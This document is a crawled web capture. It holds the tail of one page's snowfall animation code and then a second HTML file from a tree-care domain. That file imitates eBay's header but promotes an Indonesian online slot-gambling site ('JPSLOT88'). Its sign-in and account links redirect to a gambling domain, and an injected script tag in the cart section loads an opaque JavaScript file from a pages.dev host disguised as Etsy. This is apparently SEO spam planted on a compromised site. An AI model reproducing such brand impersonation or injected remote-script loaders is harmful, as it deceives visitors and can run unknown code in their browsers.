      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://keilingtreecare.com/cdn-cgi/rum?
body_size: 773716
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://keilingtreecare.com/blog/"/>
   <link rel="amphtml" href="https://selalunaikturun.pages.dev/"/>
   <meta name="google-site-verification" content="5Yg0t0VOXRupBbnX9pKWxnoG9Ka9RvV2y8GbEaHuccs" />
  <meta name="description" content="JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun."/>
  <meta property="og:url" content="https://keilingtreecare.com/blog/"/>
  <meta property="og:description" content="JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun."/>
  <meta property="og:image" content="https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="JPSLOT88"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala JPSLOT88 === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://selalunaikturun.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR EWALLET">JPSLOT88</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT PULSA ONLINE">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR 10K">SLOT EWALLET 10K </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://keilingtreecare.com/blog/" aria-label="SLOT GACOR 88">SLOT GACOR 88</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://selalunaikturun.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://selalunaikturun.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://keilingtreecare.com/blog/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://selalunaikturun.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://keilingtreecare.com/blog/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://selalunaikturun.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
